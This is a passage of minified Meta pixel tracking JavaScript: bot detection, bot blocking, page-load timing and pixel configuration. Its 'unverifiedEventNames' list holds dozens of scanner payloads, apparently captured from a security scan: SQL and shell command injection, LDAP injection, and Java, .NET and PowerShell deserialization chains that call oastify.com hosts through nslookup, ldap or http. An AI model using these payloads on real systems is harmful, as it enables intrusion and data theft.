r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("876911003008960", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("876911003008960", "IWLBootstrapper", true);
config.set("876911003008960", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("876911003008960", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("876911003008960", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("876911003008960", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("876911003008960", "ProhibitedSources", true);
config.set("876911003008960", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("876911003008960", "UnwantedData", true);
config.set("876911003008960", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("876911003008960", "IABPCMAEBridge", true);
config.set("876911003008960", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("876911003008960", "BrowserProperties", true);
config.set("876911003008960", "eventValidation", {"unverifiedEventNames":["\u0040\u004032VoM","PageViewRMWYPYG1\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 383=383 or \\\"PMrolPeu\\\"=\\\"","\u0040\u0040tOrQp","PageViewu1NVZnov\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"uCiksYs8\\\"=\\\"","-1\\' OR 5*5=25 or \\'Wabuf0uv\\'=\\'","PageViewNfZvwjV5\\')) OR 792=(SELECT 792 FROM PG_SLEEP(15))--","PageViewMG4ggSpH\\') OR 379=(SELECT 379 FROM PG_SLEEP(15))--","PageViewOTVLoZZi\\' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewlY2sZvvK\\')) OR 145=(SELECT 145 FROM PG_SLEEP(15))--","PageViewoSIzvN2K\\') OR 148=(SELECT 148 FROM PG_SLEEP(15))--","PageView9nariRG2\\' OR 240=(SELECT 240 FROM PG_SLEEP(15))--","\u0040\u00408PNwM","PageViewCvcXw3NX\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 5*5=25 or \\\"UrGqnPqI\\\"=\\\"","-1\\' OR 5*5=25 or \\'sFOn779x\\'=\\'","\u0040\u0040M1jfH","(select 198766*667891)","PageViewCk0MBTPa\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 5*5=25 or \\'vs4m5byr\\'=\\'","-1\\\" OR 5*5=25 or \\\"Ve7OwPrU\\\"=\\\"","-1\\\" OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","-1\\' OR 5*5=25 --","PageViewwsn4izku\\')) OR 717=(SELECT 717 FROM PG_SLEEP(15))--","PageView6o2eYPrE\\') OR 668=(SELECT 668 FROM PG_SLEEP(15))--","PageViewrZQwubfZ\\' OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewC1gpfJO6\\')) OR 91=(SELECT 91 FROM PG_SLEEP(15))--","PageViewD6cu4NU6\\') OR 67=(SELECT 67 FROM PG_SLEEP(15))--","PageViewRqJt29r4\\' OR 557=(SELECT 557 FROM PG_SLEEP(15))--","2m8dbwj6v5","\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003Cjava version=\"1.8.0_40\" class=\"java.beans.XMLDecoder\">\u003Cnew class=\"java.lang.ProcessBuilder\">\u003Cstring>nslookup\u003C\/string>\u003Cstring>301hyci5gfo0bu2kbhck46lby24ssh.oastify.com\u003C\/string>\u003Cmethod name=\"start\" \/>\u003C\/new>\u003C\/java>","set:\n  ? !!org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor\n    adviceBeanName: \"ldap:\/\/o0pgiqfuwr81x05hhshkbswtgkmfa4.oastify.com\/\"\n    beanFactory: !!org.springframework.jndi.support.SimpleJndiBeanFactory\n      shareableResources: [\"ldap:\/\/o0pgiqfuwr81x05hhshkbswtgkmfa4.oastify.com\/\"]\n  ? !!org.springframework.aop.support.DefaultBeanFactoryPointcutAdvisor []","#{934*379}","*)(!(!(!(objectClass=*)))","*)(!(!(objectClass=*))","PageView\"|echo leovqi37gu vc7qocebs6 ||","b0qwycanvf)(!(objectClass=*)","ap70c8x2mv)(objectClass=*","PageView' and '2423'='2423","PageView'|echo hvt9a90z04 40hfaev43h #xzwx","PageViewya0mm\u0025>pw4yk'\/\"\u003Ckv5tc","PageView' and '1683'='1687","PageView' and 8783=8787--","PageView&echo x8d84gv40g letgj95tlx&","idabanyxjs","PageView}}eumti'\/\"\u003Ci8x55","PageView' and 9533=9533--","PageView\u0025}t86li'\/\"\u003Cxjje7","PageView12600130' or '6734'='6739","PageView36437956' or 6700=6700--","PageView95892285' or 4800=4802--","PageViewu0z7m4mdm0","PageView42768723' or '6858'='6858","zkppp1tacz)(objectClass=*","PageView\"|echo ezfv2ye397 hsri9hgmi2 ||","PageView&echo wt746hatkg napn72s0ja&","s73azcz5ww)(!(objectClass=*)","PageView'|echo i25r0dv0o5 m0jmp8xf1k #xzwx","PageView' and 3817=3823--","PageView\u0025}a2nn8'\/\"\u003Ca9eo5","PageView55pun9kk85","PageView65799165' or 3628=3628--","PageViewfepp1\u0025>wfwcr'\/\"\u003Cm9n8i","PageView' and 7580=7580--","PageView' and '5010'='5016","PageView' and '6088'='6088","PageView32594414' or '8974'='8975","ieuv0bh4ph","PageView}}d601v'\/\"\u003Cbgi24","PageView79583376' or '3693'='3693","PageView77111273' or 9518=9527--","PageView$(nslookup 187.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com)PageView","PageView\"&::nslookup\u000b168.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com&::\"PageView","PageView&nslookup\u000b154.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com&PageView","PageView\"|nslookup\u000b159.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com|\"PageView","PageView;nslookup\u000b160.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com;PageView","PageView&`nslookup$IFS$9a142.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com`&PageView","PageView'\n`nslookup$IFS$9a140.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com`\n'PageView","PageView\"|nslookup$IFS$9a123.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com|\"PageView","PageView\"\u001anslookup\t87.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com\u001a\"PageView","PageView\u001anslookup\t85.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com\u001aPageView","PageView';nslookup\t83.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com;'PageView","PageView|nslookup\t79.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com|PageView","PageView\"\u001a{nslookup,69.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com}\u001a\"PageView","PageView\"&::{nslookup,72.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com}&::\"PageView","PageView\"&{nslookup,60.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com}&\"PageView","PageView|`nslookup 49.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com`|PageView","PageView;$(nslookup 40.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com);PageView","PageView\"&$(nslookup 36.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com)&\"PageView","PageView\"&::nslookup 30.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com&::\"PageView","nslookup$IFS$9a8.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com","{nslookup,4.nja183ayn88l3vmd86ns26wn9ef56yun.oastify.com}","var d=new Date();do{var cd=new Date();}while(cd-d\u003C10000);var xyz=1","\u003Cbzx xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/xef41e131mt9lk7uy53yja08szytmpndo1fo6cv.oastify.com\/foo\"\/>\u003C\/bzx>","PageView;declare \u0040q varchar(99);set \u0040q='\\\\jm9q909p981vt6fg6rbkrw8u0l6fubvzmpagx7lw.oasti'+'fy.com\\xna'; exec master.dbo.xp_dirtree \u0040q;--","[base64]\/[base64]\/QAAAAAAAABdG9TdHJpbucBAQAAAAAAAAEBAwEBAQELY29tLnN1bi5vcmcuYXBhY2hlLnhwYXRoLmludGVybmFsLm9iamVjdHMuWFN0cmlu5wEDAYXurKUAFxAAAQET","[base64]\/[base64]","{\"\u0040type\":\"java.util.HashMap\",\"\u0040keys\":[{\"\u0040id\":3,\"\u0040type\":\"org.springframework.aop.target.HotSwappableTargetSource\",\"target\":{\"\u0040type\":\"org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding\",\"value\":{\"\u0040id\":2,\"\u0040type\":\"javax.naming.Reference\",\"className\":\"foo\",\"addrs\":[],\"classFactory\":\"Freddy\",\"classFactoryLocation\":\"http:\/\/j3ns5iijcey0gj4s68nf6xze85e02p.oastify.com\/\"},\"context\":{\"\u0040type\":\"org.apache.xbean.naming.context.WritableContext\",\"writeLock\":null,\"bindingsRef\":null,\"indexRef\":null,\"cacheReferences\":false,\"supportReferenceable\":false,\"checkDereferenceDifferent\":false,\"assumeDereferenceBound\":false,\"contextFederation\":null,\"masterContext\":null,\"nameInNamespace\":null,\"parsedNameInNamespace\":null,\"contextAccess\":null,\"modifiable\":false,\"inCall\":null},\"isRelative\":false,\"boundObj\":{\"\u0040ref\":2},\"name\":\"foo\",\"className\":null,\"fullName\":null,\"isRel\":true}},{\"\u0040id\":1,\"\u0040type\":\"org.springframework.aop.target.HotSwappableTargetSource\",\"target\":{\"\u0040type\":\"com.sun.org.apache.xpath.internal.objects.XString\",\"m_obj\":\"?\\u001A\\u0001\\f\",\"m_parent\":null}}],\"\u0040items\":[{\"\u0040ref\":3},{\"\u0040ref\":1}]}","[\"com.sun.rowset.JdbcRowSetImpl\",{\"dataSourceName\":\"ldap:\/\/ho9s9b1ua22rkpwrcokjnyqzyq4is7.oastify.com\/\",\"autoCommit\":true}]","Mt\ufffd\ufffdMt\ufffd7org.springframework.aop.target.HotSwappableTargetSourceS\ufffd\u0006targetMt\ufffdnorg.springframework.aop.aspectj.autoproxy.AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolderS\ufffd\u0007advisorMt\ufffd6org.springframework.aop.aspectj.AspectJPointcutAdvisorS\ufffd\u0005orderNS\ufffd\u0006adviceMt\ufffd3org.springframework.aop.aspectj.AspectJAroundAdviceS\ufffd\u000edeclaringClassMt\ufffd\u000fjava.lang.ClassS\ufffd\u0004nameS\ufffd\u0010java.lang.ObjectzS\ufffd\nmethodNameS\ufffd\btoStringS\ufffd\naspectNameNS\ufffd\u0010declarationOrderI\ufffd\ufffd\ufffd\ufffdS\ufffd\fthrowingNameNS\ufffd\rreturningNameNS\ufffd\u0017discoveredReturningTypeNS\ufffd\u0016discoveredThrowingTypeNS\ufffd\u0016joinPointArgumentIndexI\ufffd\ufffd\ufffd\ufffdS\ufffd joinPointStaticPartArgumentIndexI\ufffd\ufffd\ufffd\ufffdS\ufffd\u0015argumentsIntrospectedFS\ufffd\u001ediscoveredReturningGenericTypeNS\ufffd\u000eparameterTypesVt\ufffd\u0010[java.lang.Classl\ufffd\ufffd\ufffd\ufffdzS\ufffd\bpointcutNS\ufffd\u0015aspectInstanceFactoryMt\ufffdKorg.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactoryS\ufffd\u0004nameS\ufffd\ufffdldap:\/\/1rtrddqzi85b3mw09p8bzuwqchid62.oastify.com\/                                                                                                                                                      S\ufffd\u000bbeanFactoryMt\ufffd6org.springframework.jndi.support.SimpleJndiBeanFactoryS\ufffd\u000bresourceRefTS\ufffd\u0012shareableResourcesVt\ufffd\u0011java.util.HashSetl\ufffd\ufffd\ufffd\u0001S\ufffd\ufffdldap:\/\/1rtrddqzi85b3mw09p8bzuwqchid62.oastify.com\/                                                                                                                                                      zS\ufffd\u0010singletonObjectsMt\ufffd\ufffdzS\ufffd\rresourceTypesMt\ufffd\ufffdzS\ufffd\u0006loggerMt\ufffd'org.apache.commons.logging.impl.NoOpLogzS\ufffd\fjndiTemplateMt\ufffd\u0025org.springframework.jndi.JndiTemplateS\ufffd\u0006loggerMt\ufffd'org.apache.commons.logging.impl.NoOpLogzS\ufffd\u000benvironmentNzzS\ufffd\u000easpectMetadataNzS\ufffd\rargumentNamesNS\ufffd\u0010argumentBindingsNzS\ufffd\bpointcutNzS\ufffd\ncomparatorNzzR\ufffd\ufffd\ufffd\u0001Mt\ufffd7org.springframework.aop.target.HotSwappableTargetSourceS\ufffd\u0006targetMt\ufffd1com.sun.org.apache.xpath.internal.objects.XStringS\ufffd\u0005m_objS\ufffd\u0004\uab23\u0015\u0007\tS\ufffd\bm_parentNzzR\ufffd\ufffd\ufffd\u000fz","[base64]","\u003Cx xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xmlns:java=\"http:\/\/java.sun.com\" xsi:type=\"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\" user-overrides-as-string=\"HexAsciiSerializedMap:[base64];\"\/>","\ufffd\u00012\ufffd\u0017\ufffd\u0001\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\u0001\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\f\u0002\ufffd\ufffd\ufffd_System.Management.Automation, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35\u0005\u0001\ufffd\ufffd\ufffd\u0025System.Management.Automation.PSObject\u0001\ufffd\ufffd\ufffd\u0006CliXml\u0001\u0002\ufffd\ufffd\ufffd\u0006\u0003\ufffd\ufffd\ufffd\ufffd\u0016\n\u003CObjs Version=\"1.1.0.1\" xmlns=\"http:\/\/schemas.microsoft.com\/powershell\/2004\/04\">&#xD;\n\u003CObj RefId=\"0\">&#xD;\n    \u003CTN RefId=\"0\">&#xD;\n      \u003CT>Microsoft.Management.Infrastructure.CimInstance#System.Management.Automation\/RunspaceInvoke5\u003C\/T>&#xD;\n      \u003CT>Microsoft.Management.Infrastructure.CimInstance#RunspaceInvoke5\u003C\/T>&#xD;\n      \u003CT>Microsoft.Management.Infrastructure.CimInstance\u003C\/T>&#xD;\n      \u003CT>System.Object\u003C\/T>&#xD;\n    \u003C\/TN>&#xD;\n    \u003CToString>RunspaceInvoke5\u003C\/ToString>&#xD;\n    \u003CObj RefId=\"1\">&#xD;\n      \u003CTNRef RefId=\"0\" \/>&#xD;\n      \u003CToString>RunspaceInvoke5\u003C\/ToString>&#xD;\n      \u003CProps>&#xD;\n        \u003CNil N=\"PSComputerName\" \/>&#xD;\n\t\t\u003CObj N=\"test1\" RefId =\"20\" > &#xD;\n          \u003CTN RefId=\"1\" > &#xD;\n            \u003CT>System.Windows.Markup.XamlReader[], PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35\u003C\/T>&#xD;\n            \u003CT>System.Array\u003C\/T>&#xD;\n            \u003CT>System.Object\u003C\/T>&#xD;\n          \u003C\/TN>&#xD;\n          \u003CLST>&#xD;\n            \u003CS N=\"Hash\" >  \n\t\t&lt;ResourceDictionary\n  xmlns=\"http:\/\/schemas.microsoft.com\/winfx\/2006\/xaml\/presentation\"\n  xmlns:x=\"http:\/\/schemas.microsoft.com\/winfx\/2006\/xaml\"\n  xmlns:System=\"clr-namespace:System;assembly=mscorlib\"\n  xmlns:Diag=\"clr-namespace:System.Diagnostics;assembly=system\"&gt;\n\t &lt;ObjectDataProvider x:Key=\"LaunchCalc\" ObjectType = \"{ x:Type Diag:Process}\" MethodName = \"Start\" &gt;\n     &lt;ObjectDataProvider.MethodParameters&gt;\n        &lt;System:String&gt;cmd&lt;\/System:String&gt;\n        &lt;System:String&gt;\/c \"nslookup f2i01qfcc0676pdadx10rc2x1o7gv5.oastify.com                                                                                                                                                     \" &lt;\/System:String&gt;\n     &lt;\/ObjectDataProvider.MethodParameters&gt;\n    &lt;\/ObjectDataProvider&gt;\n&lt;\/ResourceDictionary&gt;\n\t\t\t\u003C\/S>&#xD;\n          \u003C\/LST>&#xD;\n        \u003C\/Obj>&#xD;\n      \u003C\/Props>&#xD;\n      \u003CMS>&#xD;\n        \u003CObj N=\"__ClassMetadata\" RefId =\"2\"> &#xD;\n          \u003CTN RefId=\"1\" > &#xD;\n            \u003CT>System.Collections.ArrayList\u003C\/T>&#xD;\n            \u003CT>System.Object\u003C\/T>&#xD;\n          \u003C\/TN>&#xD;\n          \u003CLST>&#xD;\n            \u003CObj RefId=\"3\"> &#xD;\n              \u003CMS>&#xD;\n                \u003CS N=\"ClassName\">RunspaceInvoke5\u003C\/S>&#xD;\n                \u003CS N=\"Namespace\">System.Management.Automation\u003C\/S>&#xD;\n                \u003CNil N=\"ServerName\" \/>&#xD;\n                \u003CI32 N=\"Hash\">460929192\u003C\/I32>&#xD;\n                \u003CS N=\"MiXml\"> &lt;CLASS 